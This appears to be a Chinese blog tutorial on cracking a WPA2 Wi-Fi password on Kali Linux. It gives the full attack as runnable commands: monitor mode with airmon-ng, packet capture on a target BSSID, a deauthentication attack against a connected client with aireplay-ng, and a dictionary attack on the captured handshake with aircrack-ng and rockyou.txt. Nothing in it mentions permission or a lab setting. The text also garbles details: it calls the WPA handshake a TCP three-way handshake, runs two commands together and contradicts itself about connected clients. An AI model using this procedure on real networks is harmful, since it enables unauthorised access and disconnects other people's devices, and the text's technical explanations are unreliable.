0x01 攻击思路 kali系统使用无线网卡进行接入,并监听周围的热点。选择一个目标Wi-Fi热点,并攻击连接该热点的设备,使其断开连接。一旦设备重新连接,我们使用伪装的挂载设备来接收设备发送的TCP三次握手数据包。然后,我们使用Kali自带的密码字典文件对该数据包进行穷举,直到找到Wi-Fi密码为止。





iwconfig



service network-manager stopairmon-ng check kill



airmon-ng start wlan0

0x02 详细过程 首先,将无线网卡插入Kali Linux系统,并输入命令以查看网卡名称(通常为wlan0)。然后,排除可能影响无线实验的因素。接下来,启动monitor模式以开启网卡监听,并使用iwconfig命令确认已成功进入monitor模式。



airodump-ng wlan0mon



airodump-ng wlan0mon --bssid 70:47:E9:64:9A:CF -c 11 -w wpa2 接下来,我们开始扫描Wi-Fi信号并抓取数据包。在扫描结果中,BSSID代表AP端的MAC地址,PWR代表信号强度(数字越小越好),Data代表对应路由器的在线数据吞吐量(数字越大表示数据上传量越大),CH代表路由器所在的频道,ESSID代表路由器的名称。我们选择一个Wi-Fi(在此例中,我选择了BSSID为70:47:E9:64:9A:CF,路由器名为”嘿嘿嘿”)并针对该Wi-Fi的BSSID进行数据包抓取,命令为airodump-ng -c <频道> -w <文件名> –bssid





aireplay-ng -0 10 -a 70:47:E9:64:9A:CF -c 34:F6:4B:AC:E6:F8 wlan0mon接下来,我们抓取SSID为70:47:E9:64:9A:CF,信道为11的WPA2的数据包。由于目前还没有客户端与AP进行连接,我们需要通过新开一个终端窗口,发送反认证包来解除已连接的热点认证,使其下线。然后,客户端会尝试重新连接热点。命令为aireplay-ng -0 <次数> -a

gzip -d/usr/share/wordlists/rockyou.txt.gz系统会重新连接,此时我们就能够抓取到握手包。返回第一个终端窗口,我们可以看到已经成功抓取到握手包(WPA handshake)。





选择需要破解的数据包和字典(Kali自带一个字典文件,也可以使用其他字典生成工具生成)。解压Kali自带的字典文件,路径为/usr/share/wordlists/rockyou.txt.gz。



aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa2-10.cap

量子哈希

量子哈希